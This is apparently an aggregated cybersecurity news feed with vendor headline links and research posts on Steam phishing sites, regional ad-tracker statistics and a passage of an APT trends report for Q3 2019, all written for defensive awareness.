I.T." It refers to anything related to computing technology, such as networking, hardware, software, the Internet, or the people that work with these technologies.
New research – how European companies are tackling GDPR
By Rafi Kretchmer, Head of Product Marketing I don’t blame you for looking upon GDPR with a heavy dose of scepticism initially. You weren’t the only one. When it was revealed, the IT community collectively breathed out a forlorn sigh. Because they knew what it probably meant – upheaval, confusion, burden and frustration (directed at…
The post New research – how European companies are tackling GDPR appeared first on Check Point Software.
from Check Point Software https://ift.tt/2psck2R
via
12 Impactful Ways To Incorporate Machine Learning Into Business Intelligence
from Fortinet News https://ift.tt/321ayD4
via
Five Critical Elements for Any Cyber Security Awareness Program
from Fortinet News https://ift.tt/2JuUgfq
via
Fortinet Acquires enSilo in Endpoint Security Portfolio Push
from Fortinet News https://ift.tt/31YdW1B
via
Fortinet Gains on Cisco, Palo Alto Networks With enSilo Acquisition
from Fortinet News https://ift.tt/2PvBWq4
via
Fortinet Bolsters Endpoint Security With enSilo Acquisition
from Fortinet News https://ift.tt/31YnWIa
via
Nasdaq-Listed Fortinet Acquires Cybersecurity Startup EnSilo
from Fortinet News https://ift.tt/32UFwy1
via
Fortinet Buys Cybersecurity Startup enSilo to Boost Endpoint Defenses
from Fortinet News https://ift.tt/2ooUVaK
via
Fortinet Acquires enSilo, Boosts MDR Security for MSSP Partners
from Fortinet News https://ift.tt/2NgEG86
via
Steam-powered scammers
![]()
Digital game distribution services have not only simplified the sale of games themselves, but provided developers with additional monetization levers. For example, in-game items, such as skins, equipment, and other character-enhancing elements as well as those that help one show up, can be sold for real money. Users themselves can also sell items to each other, with the rarest fetching several thousand dollars. And where there’s money, there’s fraud. Scammers try to get hold of login details to “strip” the victim’s characters and sell off their hard-earned items for a juicy sum.
One of the most popular platforms among users (and hence cybercriminals) is Steam, and we’ve been observing money-making schemes to defraud its users for quite some time. Since June, however, such attacks have become more frequent and, compared to previous attempts, far more sophisticated.
Steam phishing attacks, January 2019 – September 2019 (download)
It all starts with an online store

Like many others, the scam we uncovered is phishing-based. Attackers lure users to websites that mimic or copy online stores — in this case, the ones linked to Steam — that sell in-game items. The fake resources are high-quality and it is really hard, sometimes even impossible, to distinguish them from the real thing. Such phishing sites:
- Are very well implemented, no matter if copied or made from scratch
- Have a security certificate and support HTTPS
- Issue a warning about the use of cookies
- Provide some links to the original website (that go nowhere when clicked)

The longer a user spends on the site, the more likely they are to spot something odd. Therefore the scammers do not want users to stay long, and phishing sites get down to business very quickly: on clicking any link, the user immediately sees a window asking for their Steam login and password. By itself, this might not raise a red flag. The practice of logging into a service through another account (Facebook, Google, etc.) is quite common, and Steam accounts can likewise be used to log into third-party resources. All the more so since the supposed trading platform requires access to the user’s account to obtain data on what items they have.
The fake login/password window is very similar to the real one: the address bar contains the correct URL of the Steam portal, the page has an adaptive layout, and if the user opens the link in another browser with a different interface language, the content and title of the fake page change in accordance with the new “locale.”

However, right-clicking on the title of this window (or control elements) displays the standard context menu for web pages, and selecting “view code” exposes the window as a fake, implemented using HTML and CSS:

In one example, the username and password are transferred using the POST method through an API on another domain that also belongs to scammers.
The fake login form is given extra credence by the fact that the entered data is verified using the original services. On entering the wrong login and password, the user is shown an error message:
When a valid login and password pair is entered, the system requests a two-factor authorization code that is sent by email or generated in the Steam Guard app. Obviously, the entered code is also forwarded to the scammers, who gain full control over the account as a result:
Other varieties
Besides creating “complex” login windows using HTML and CSS, cybercriminals also employ the good-old trick of a fake form in a separate window, but with an empty address value. Although the window display method is different, the operating principle is the same as above. The form verifies the entered data, and if the login and password match, it prompts the victim to enter a two-factor authorization code.
How to stay protected
The main tips for guarding against this and similar scams are essentially no different to those for identifying “ordinary” phishing sites. Look carefully at the address bar and its contents. In our example, it contained the correct URL, but less sophisticated variants are more common — for example, the website address might not match the store name, or display the words “about:blank”.
Pay close attention to login forms on “external” resources. Right-click on the title bar of the window containing the form, or try to drag it outside the main browser window to make sure it’s not fake. Besides, if you suspect that the login window is not real, open the Steam main page in a new browser window and log into your account from there. Then go back to the suspicious login form and refresh the page. If it’s real, a message will appear saying that you’re already logged in.
If everything seems normal, but something still arouses suspicion, check the domain using WHOIS. Genuine companies do not register domains for short periods and do not hide their contact details. Lastly, activate two-factor authentication through Steam Guard, follow Steam’s own recommendations, and use a security solution with anti-phishing technology.
Global Public-Private Collaboration Tackles Cybersecurity Skills Gap
from Fortinet News https://ift.tt/31Nrqx0
via
2020 Vision: Check Point’s cyber-security predictions for the coming year
Published October 24th, 2019 Hindsight is 20/20 vision, as the old saying goes: it’s always easy to know what the right course of action was after something has happened, but much harder to predict the future. However, by looking at security developments over the past couple of years, it’s possible to forecast what’s likely to…
The post 2020 Vision: Check Point’s cyber-security predictions for the coming year appeared first on Check Point Software.
from Check Point Software https://ift.tt/33Xwxfn
via
Phishing Alert: This Fake Email About a Bank Payment Delivers Trojan Malware
from Fortinet News https://ift.tt/31CtIix
via
Data collectors

Who owns data owns the world. And with the Internet taking over much of our daily lives, it has become far easier and faster to receive, collect, and analyze data.
The average user cannot even imagine how much data gets collected on them. Besides technical information (for example, about a smartphone) harvested by a manufacturer to patch vulnerabilities, companies also collect and analyze user behavior patterns, including interests, lifestyle, hobbies, and habits. And whereas a few years ago the phrase “Marketers rule our lives” sounded like some kind of Masonic conspiracy theory, today it is an obvious truth. All our online movements and actions on websites are, in their totality, a valuable product.
Why is it important for marketing and advertising agencies to know so much about us? Simple. The more data they have on us, the more accurately we can be assigned to a particular consumer group. And the more nuances about the consumer group are known, the more precisely and efficiently it can be targeted with advertising or new products that meet (or anticipate) its needs.
That is why companies that harvest and analyze data are keen to have up-to-date information about consumer preferences. And that is also why almost all websites deploy trackers that collect information about what users are doing there, what goods they are looking at, etc. All this is relevant not only to the world of sales and advertising, but to our social and political lives, too — trackers on news sites, for example, might potentially manipulate our opinions by tracking our interests and offering news of a certain kind.
That said, the majority of tracking campaigns are aimed specifically at showing ads to a range of target audiences. There are many companies in the world that collect and analyze data and provide full-cycle advertising services, but precious few of them are giants. Yet they account for most of all data collected. Besides global giants, there are regional ones that sometimes collect even more information than their international counterparts (which may indicate a fairly independent online space in that region).
Interestingly, such regions and countries are usually distinctive by their language. For instance, in Russian-speaking countries trackers from Russian companies dominate; in China the same goes for Chinese firms, as it does for Japanese, Korean, and Czech companies in their respective countries. A deeper look reveals the connections between some of these regions. For example, the Top 25 list of trackers in Russia features Chinese solutions. Therefore, when analyzing statistics from different regions and countries, we can infer which companies have the most data about which regions.
How the statistics were collected
For this report we used anonymous statistics collected during the September 2018 – September 2019 period from the Do Not Track (DNT) component, which prevents the loading of tracking elements that monitor user actions on websites. The 100% reference value was all DNT triggerings for all trackers in each region or country. DNT is part of Kaspersky Internet Security, Kaspersky Total Security and Kaspersky Security Cloud solutions, and is disabled by default.
Tracking services
First, we will look at the biggest trackers, which according to our statistics are found in almost every country or occupy the top spots in their home region. Jumping ahead, we will say that almost all of them belong to multinational giants.
Google controls the world’s largest advertising network (see our post explaining how online advertising works for more info about advertising networks) — DoubleClick (in 2018 Google announced plans to rebrand the platform and merge it with its own advertising ecosystem). Hence, Google can be considered right now as the world’s largest harvester of global user data (which we will return to more than once in this article).
Besides DoubleClick, Google has several other trackers that form part of the company’s huge advertising network. The first is Google Analytics, which collects and provides visitor stats to resource owners. The second is Google AdWords, for placing ads, and the third is Google AdSense, for those who sell ads on their own resources.
To illustrate the reach of DoubleClick, here’s a chart that shows the share of DoubleClick and Google in each of the regions:
DoubleClick and Google’s share of triggerings in each of the regions, 02.2018 – 02.2019
The relatively small share in North America is due to the presence of other large-scale trackers in the local market, such as AOL Advertising and Moat.
AOL Advertising
AOL Advertising, an online advertising agency, is part of Oath Ad Platforms, owned by Verizon Media (a subsidiary of Verizon Communications). The AOL Advertising tracker is found in all regions and countries.
AOL Advertising’s share of triggerings in each of the regions, 02.2018 – 02.2019
Moat
US company Moat not only does advertising, but also collects and analyzes user data, including, for example, heatmap analytics (tracking cursor movements on an ad or website to analyze and identify user behavior).
AppNexus
AppNexus is a US advertising agency that, like other tech firms engaged in advertising, collects and analyzes user data to show targeted advertising. Based on our data, AppNexus has the largest share in the Oceania and Asia regions:
Adloox
A French company that offers efficiency verification and other analysis for ads. The largest share of Adloox tracking fell to the Oceania region:
YouTube Analytics
This tracker collects data on video viewings, and thus helps show relevant videos and ads to users.
This tracker is located mainly on Facebook pages. What’s more, the company has another tool that we consider a separate entity — Facebook Custom Audience. It uses a tracking pixel embedded in pages to monitor standard events, custom actions, and custom conversions.
Note that in countries where Facebook is most popular, the Facebook tracker performs better than the Custom Audience tracker.
ScorecardResearch
This company does market research, harvesting user data on different websites. Its largest share is in Latin America.
Yahoo Adversting
Like AOL Advertising, this tracker is owned by Verizon, and places personalized ads in Yahoo search results and other pages of the service. Additionally, the company provides the Yahoo Web Analytics service, which allows users to analyze visitor behavior on their websites. It should be said that Yahoo services are very popular in the Asia region, especially Japan.
Mail.ru Group
Mail.ru Group trackers are mainly distributed in the Russian-language segment of the Internet. They are found not only on the pages of Mail.ru services, but on the vast majority of websites in Russian. Mail.ru Group and Google are the two largest players in the CIS.
Yandex.Metrica
Another tracker often encountered in CIS countries is Yandex.Metrica from Russian online firm Yandex. The tracker analyzes user behavior and evaluates website traffic, which involves the collection and analysis of user data and audience profiling and modeling. This company’s trackers are very often found on Russian-language resources.
Regions
North America
To start with, let’s take a look at the situation in the homeland of the largest multinational tech firms, whose trackers we detected through DNT.
For convenience, instead of a graph, we give tables of the Top 25 trackers for each region.
As we see, first place in North America (Canada, US) goes to the company that appears in every regional top list and in every country covered in this article — the giant DoubleClick. The most popular sites in North America on which this tracker is used are youtube.com, kijiji.ca, msn.com, ebay.com, zillow.com, weather.com, macys.com, kohls.com, and facebook.com.
In second place in North America is AOL Advertising; this tracker was blocked most frequently by our users on msn.com, xfinity.com, aol.com (naturally), weather.com, kijiji.ca, and thegamer.tv.
Moat trackers came third. They are encountered most often on msn.com, aol.com, espn.com, hulu.com, cnn.com, foxnews.com, thestar.com, and kijiji.ca.
Europe
In Europe (Austria, Belgium, Czech Republic, Denmark, France, Germany, Hungary, Ireland, Italy, Liechtenstein, Luxembourg, Monaco, Portugal, Spain, Sweden, Switzerland, UK), with its different language segments, the situation is not as clear-cut as in North America. However, the giants still lead the pack.
First and second positions go to DoubleClick and Google Analytics, while third belongs to Amazon Technologies tracker, which analyzes buying activity on company websites and offers ads for its products on partner sites. Looking at its share in different regions, we see that Europe claims the largest percentage, followed by North America.
Unsurprisingly, we detected this tracker most often on amazon.de. Next come amazon.co.uk, amazon.it, amazon.es, and amazon.fr. Besides Amazon’s native sites, this tracker is also found on libero.it, orange.fr, web.de, dailymail.co.uk, bild.de, and imdb.com.
Not all countries in the Europe region are topped by DoubleClick. For example, an exception is the Czech Republic, where our solutions most often blocked trackers from Seznam.cz — a local portal with a search engine where ads are placed.
Oceania
Another largely English-speaking region is Oceania (Australia, New Zealand). As expected, the picture here is similar to North America and Europe.
Besides DoubleClick and Google, in second place we see Adloox, already observed in the Top 10 trackers in North America and Europe. In Oceania, Adloox is most frequently encountered on news.com.au, carsales.com.au, msn.com, gumtree.com.au, metservice.com, and stuff.co.nz.
South Asia
In the South Asia region (Bangladesh, India), the picture is very similar to what we have already seen in North America, Europe, and Oceania: the undisputed tracking leader is again Google with DoubleClick.
Arab world
In the Arab countries (Algeria, Bahrain, Djibouti, Egypt, Iraq, Jordan, Kuwait, Libya, Oman, Qatar, Saudi Arabia, Sudan, Tunisia, UAE, Yemen), Facebook is very popular; it is used for business promotion, communication, shopping, and much else besides. Facebook’s tracker ranks fourth in the Top 25, higher than in other regions.
Latin America
In Latin America (Argentina, Bolivia, Brazil, Chile, Colombia, Dominican Republic, Ecuador, Guatemala, Haiti, Honduras, Mexico, Panama, Peru, Puerto Rico, Uruguay, Venezuela), the picture is similar to the global one. But in this region, alongside Google, DoubleClick, and Facebook, we see ScorecardResearch among the most common names. In Latin America, attempts to collect data using this tracker were most often blocked on uol.com.br, msn.com, twitch.tv, and globo.com.
Africa
The last region where the Top 25 trackers differ little from the overall global picture, is Africa. In the Top 10 we see the familiar names, as well as Yahoo Advertising, which is found not only on yahoo.com and other Yahoo pages (for example, mail.yahoo.com), but on other resources too, including msn.com, jumia.co.ke, jumia.com.ng, sbtjapan.com, beforward.jp, quickteller.com, and dailymotion.com.
Asia
The Asia region (China, Hong Kong, Indonesia, Japan, South Korea, Macau, Malaysia, Singapore, Taiwan) is very different from the rest of the world. Looking at the top trackers in the region overall, we see ones from Japanese and Chinese companies in the list. In addition to the names we know, there are many local ones too. Moreover, the tracker ratings for each country in the region differ from each other. As a result, the countries in this region should be considered separately.
China
In China, the trackers most often encountered by our users come from Alibaba, which collects data on user behavior and interests in the group’s own online stores: alibaba.com, aliexpress.com, taobao.com. Since AliExpress is known practically worldwide, Alibaba’s tracker also features in the Top 20 in Azerbaijan, Belarus, China, Hong Kong, Kazakhstan, Libya, Macau, Moldova, Malaysia, Russia, Taiwan, Tajikistan, Uzbekistan, and Yemen. Moreover, its presence was registered in almost all countries where our security solutions are used. In second place is the “Chinese Google” — Baidu.
South Korea
Here, as in most countries with an unfenced Internet, DoubleClick leads the way. That said, the local giant Naver, already known as the “Korean Google,” is catching up. Also in the top list are many local companies, such as Daum Communications (Kakao since 2014) and the advertising platform ADOP Inc.
Japan
The Japanese tracking market is not that much different from the global one; except that the Top 20 includes local firms: MicroAd (marketing), Samurai Factory, i-mobile (advertising platform), and others.
CIS
The CIS (Armenia, Azerbaijan, Belarus, Kazakhstan, Kyrgyzstan, Moldova, Russia, Tajikistan, Uzbekistan), is dominated by the Russian-speaking segment of the Internet, with well-developed online technologies and local Internet giants, such as Mail.ru Group and Yandex. But as in most countries around the world, the local leaders are challenged by DoubleClick.
Conclusion
The Internet is a common space for all people of the world. Wherever they are, be it Peru, Djibouti, or Germany, most use the same resources. The degree of distinctiveness and detachment of certain geographical Internet spaces depends on many factors, for example, the development of a country’s Internet technologies, what languages are spoken there, and how open or closed the government politics and the society in general is.
As we saw from the statistics, tech giants that collect and analyze data to show us targeted advertising are present practically everywhere in the world. And it is these companies that store the most data about people from all over the planet.
On the one hand, data collection and analysis means that we are shown content and products of interest to us, and vendors get to improve their offerings based on user experience (UX). But on the other, the idea of all our online actions being harvested and used to supplement a profile that some company has on us is not overly pleasant. To guard against unwanted tracking, you can simply block tracking services from slipping their “beacons” into downloaded content. For this, you need to activate the DNT (Private Browsing) component in Kaspersky products. See the Kaspersky Security Cloud guides for details of how to do so.
Welcome to the Future of Cybersecurity with Check Point at Microsoft Ignite 2019
By Jonathan Maresky, Product Marketing Manager, published October 22, 2019 Microsoft Ignite 2019 kicks off in less than two weeks at the Orange County Convention Center in Orlando from November 4-8. Ignite is Microsoft’s biggest annual event and an exciting opportunity to: Meet and interact with Microsoft subject matter experts and executives Become more familiar…
The post Welcome to the Future of Cybersecurity with Check Point at Microsoft Ignite 2019 appeared first on Check Point Software.
from Check Point Software https://ift.tt/342rt9V
via
Avianca Unifies Cyber Protection with In-Cloud Security from Check Point
By Moti Sagey, Head of Strategic Marketing, published October 21st 2019 Avianca has embarked on a digital transformation of its operations. I met with Ms. Zully Romero, Avianca’s Security Architect, to hear more about the company’s strategy of defending against sophisticated threats as it moves many of its workloads from the premises to the cloud.…
The post Avianca Unifies Cyber Protection with In-Cloud Security from Check Point appeared first on Check Point Software.
from Check Point Software https://ift.tt/2oZNcQL
via
Turn Nonstop Attacks To Billions? Fortinet CEO Xie Shows You How
from Fortinet News https://ift.tt/2MTkCbF
via
SD-WAN Rankings: Fortinet Rises as VMware, Cisco, Aryaka Hold Steady
from Fortinet News https://ift.tt/2VRzN9x
via
Establishing Common Ground for Securing Digitized Manufacturing
from Fortinet News https://ift.tt/2OWenXj
via
SMB Freedom: Releasing the constraints of security complexity
By Michael A. Greenberg, Product Marketing Manager, Security Platforms, published October 18th 2019 Being a small to midsize business in today’s world can be intimidating. With digital transformation affecting every business, there is just no getting away from the constant threat of cyber attacks. The real question hackers are asking themselves when it comes to…
The post SMB Freedom: Releasing the constraints of security complexity appeared first on Check Point Software.
from Check Point Software https://ift.tt/2oJ59TL
via
How to Adopt a Threat Prevention Approach to Cybersecurity
By Adeline Chan, Threat Prevention Product Marketing, published October 17th 2019 Hardly a week goes by without news of a breach or a cyber incident being reported. The cost and frequency of cyberattacks have increased compared to previous years, and where hackers formerly focused mainly on larger companies, small- and medium-sized firms are now equally…
The post How to Adopt a Threat Prevention Approach to Cybersecurity appeared first on Check Point Software.
from Check Point Software https://ift.tt/2VTvwm2
via
Cyberthreats Targeting Financial Services, According to Fortinet Threat Report for Q2 of 2019
from Fortinet News https://ift.tt/2poI4FI
via
APT trends report Q3 2019

For more than two years, the Global Research and Analysis Team (GReAT) at Kaspersky has been publishing quarterly summaries of advanced persistent threat (APT) activity. The summaries are based on our threat intelligence research and provide a representative snapshot of what we have published and discussed in greater detail in our private APT reports. They are designed to highlight the significant events and findings that we feel people should be aware of.
This is our latest installment, focusing on activities that we observed during Q3 2019.
Readers who would like to learn more about our intelligence reports or request more information on a specific report are encouraged to contact intelreports@kaspersky.com.
The most remarkable findings
On August 30, Ian Beer from Google’s Project Zero team published an extensive analysis of at least 14 iOS zero-days found in the wild and used in five exploitation chains to escalate privileges by an unknown threat actor. Although the use of watering-hole attacks was popular in the early 2010s, it has now become less common. According to Google, a number of waterholed websites were delivering the exploits, possibly as far back as three years ago (based on September 2016 usage of the first exploit chain). While the blog contains no details about the compromised sites or if they are still active, it claims that these websites receive “thousands of visitors per week”. The first stage Webkit exploit used to infect visitors makes no discrimination other than that the victim uses an iPhone and browses the website with Safari, although the vulnerability would also have worked in other browsers such as Chrome. The lack of victim discrimination would point to a relatively non-targeted attack, but the not-so-high estimate of the number of visitors to the waterholed sites seems to indicate that the attack was targeted at some communities: it is likely that these waterholed sites were all dedicated to some common topic. The blog does not contains many details regarding who the actor behind this attack is, but the high technical capabilities needed to deliver and install this malware, and keep the exploitation chains up-to-date for more than two years, shows a high level of resources and dedication. Upon infection, the malware itself will be invisible to the victim. It pings its C2 every 60 seconds for new commands. It is able to get access to all kinds of files in the system, as well as tracking GPS position. There is no mechanism to survive a reboot, but the capability to steal signing-in cookies from a victim’s account can keep providing the attackers with access to this data.
Shortly after the Google blogpost, Volexity published more details about the waterholing websites used in the attack to distribute the malware, pointing to a “strategic web compromise targeting Uyghurs”. Citizen Lab published the Android counterpart for this story, stating that between November 2018 and May 2019, senior members of Tibetan groups were targeted by the same actor (this time dubbed POISON CARP by Citizen Lab) using malicious links in WhatsApp text exchanges, with the attackers posing as NGO workers, journalists and other fake personas. The links led to code designed to exploit web browser vulnerabilities to install spyware on iOS and Android devices, and in some cases to OAuth phishing pages.
At the beginning of September 2019, Zerodium, a zero-day brokerage firm, indicated that a zero-day for Android was now worth more than one for iOS: the exploit broker is now willing to pay $2.5 million for a zero-click Android zero-day with persistence. This is a significant increase on the company’s previous payout ceiling of $2 million for remote iOS jailbreaks. By contrast, Zerodium has also reduced payouts for Apple one-click exploits. On the same day, a high-severity zero-day was found in the v412 (Video4Linux) driver, the Android media driver. This vulnerability, which could enable privilege escalation, was not included in Google’s September security update. A few days later, an Android flaw was identified that left more than a billion Samsung, Huawei, LG and Sony smartphones vulnerable to an attack that would allow an attacker to gain full access to emails on a compromised device using an SMS message.
Russian-speaking activity
Turla (aka Venomous Bear, Uroburos and Waterbug) has made significant changes to its toolset. While investigating malicious activity in Central Asia, we identified a new backdoor that we attribute with medium confidence to this APT group. The malware, named Tunnus, is a.NET-based backdoor with the ability to run commands or perform file actions on an infected system and send the results to its C2. So far, the C2 infrastructure has been built using compromised sites with vulnerable WordPress installations. According to our telemetry, Tunnus activity started in March and was still active when we published our private report in July.
Turla has also wrapped its notorious JavaScript KopiLuwak malware in a dropper called Topinambour, a new.NET file that the group is using to distribute and drop KopiLuwak through infected installation packages for legitimate software programs such as VPNs. Some of the changes are to help Turla evade detection. For example, the C2 infrastructure uses IP addresses that appear to mimic ordinary LAN addresses. The malware is almost completely ‘fileless’: the final stage of infection, an encrypted Trojan for remote administration, is embedded into the computer’s registry for the malware to access when ready. Two KopiLuwak analogues – the.NET RocketMan Trojan and the PowerShell MiamiBeach Trojan – are used for cyber-espionage. We think that the threat actor deploys these versions where their targets are protected with security software capable of detecting KopiLuwak. All three implants can fingerprint targets, gather information on system and network adapters, steal files and download and execute additional malware. MiamiBeach is also able to take screenshots.
In September, Zebrocy spear-phished multiple NATO and alliance partners throughout Europe, attempting to gain access to email communications, credentials and sensitive documents. This campaign is similar to past Zebrocy activity, with target-relevant content used within emails, and ZIP attachments containing harmless documents alongside executables with altered icons and identical filenames. The group also makes use of remote Word templates pulling contents from the legitimate Dropbox file sharing site. In this campaign, Zebrocy targeted defense and diplomatic targets located throughout Europe and Asia with its Go backdoor and Nimcy variants.
Chinese-speaking activity
HoneyMyte (aka Temp.Hex and Mustang Panda), which has been active for several years, has adopted different techniques to perform its attacks over the past couple of years, and has focused on various targeting profiles. In previous attacks, conducted from mid-2018, this threat actor deployed PlugX implants, as well as multi-stage PowerShell scripts resembling CobaltStrike. That campaign targeted government entities in Myanmar, Mongolia, Ethiopia, Vietnam and Bangladesh. We recently described a new set of activities from HoneyMyte involving attacks that relied on several types of tools. They include: (a) PlugX implants; (b) a multi-stage package resembling the CobaltStrike stager and stageless droppers with PowerShell and VB scripts,.NET executables, cookie-stealers and more; (c) ARP poisoning with DNS hijacking malware, to deliver poisoned Flash and Microsoft updates over http for lateral movement; (d) various system and network utilities. Based on the targeting of government organizations related to natural resource management in Myanmar and a major continental organization in Africa, we assess that one of the main motivations of HoneyMyte is gathering geo-political and economic intelligence. While a military organization was targeted in
Bangladesh, it’s possible that the individual targets were related to geopolitical activity in the region.
Since the beginning of 2019, we have observed a spike in LuckyMouse activity, both in Central Asia and the Middle East. For these new campaigns, the attackers seem to focus on telecommunications operators, universities and governments. The infection vectors are direct compromise, spear phishing and, possibly, watering holes. LuckyMouse hasn’t changed any of its TTPs (Tactics, Techniques and Procedures), continuing to rely on its own tools to get a foothold in the victim’s network. The new campaigns consist of HTTPBrowser as a first stage, followed by the Soldier Trojan as a second-stage implant. The attackers made a change to their infrastructure, as they seem to solely rely on IPv4 addresses instead of domain names for their C2s, which can be seen as an attempt by them to limit correlation. The campaigns from this actor were still active at the time we published our latest private report on LuckyMouse in September.
Our January 2018 private report ‘ShaggyPanther – Chinese-speaking cluster of activity in APAC’ introduced ShaggyPanther, a previously unseen malware and intrusion set targeting Taiwan and Malaysia. Related components and activity span back over a decade, with similar code maintaining compilation timestamps as far back as 2004. Since then ShaggyPanther activity has been detected in several more locations: the most recent detections occurred on servers in Indonesia in July, and, somewhat surprisingly, in Syria in March. The newer 2018 and 2019 backdoor code maintains a new layer of obfuscation and no longer maintains clear-text C2 strings. Since our original release, we have identified an initial server-side infection vector from this actor, using SinoChoper/ChinaChopper, a commonly used webshell shared across multiple Chinese-speaking actors. SinoChopper is not only used to perform host identification and backdoor delivery but also email archive theft and additional activity. Though not all incidents can be traced back to server-side exploitation, we did detect a couple of cases and obtained information about their staged install process. In 2019 we observed ShaggyPanther targeting Windows servers.
Middle East
On August 1, Dragos published an overview of attacks called ‘Oil and Gas Threat Perspective Summary’, which references an alleged new threat actor they call Hexane. According to the report, “HEXANE targets oil and gas and telecommunications in Africa, the Middle East, and Southwest Asia”. Dragos claims to have identified the group in May 2019, associating it with OilRig and CHRYSENE. Although no IoCs have been made publicly available, some researchers have shared hashes in a Twitter thread in response to the Dragos announcement. Our analysis reveals some low-confidence similarities with OilRig based on TTPs, which is something that Dragos also mentions in its research. If this is indeed the case, the recent leaks from Lab Dookhtegan and GreenLeakers offer several hypotheses about this group’s emergence. Due to exposure and leaks, OilRig may simply have changed its toolset and continued to operate as usual: this would imply a quick and flexible response to the leaks from this actor. Or perhaps some of the OilRig TTPs were adopted by a new group that seems to have similar interests. Hexane’s activity appears to have started around September 2018 with a second wave of activity starting in May 2019. In all cases, the artefacts used in the attacks are relatively unsophisticated. The constant evolution of the 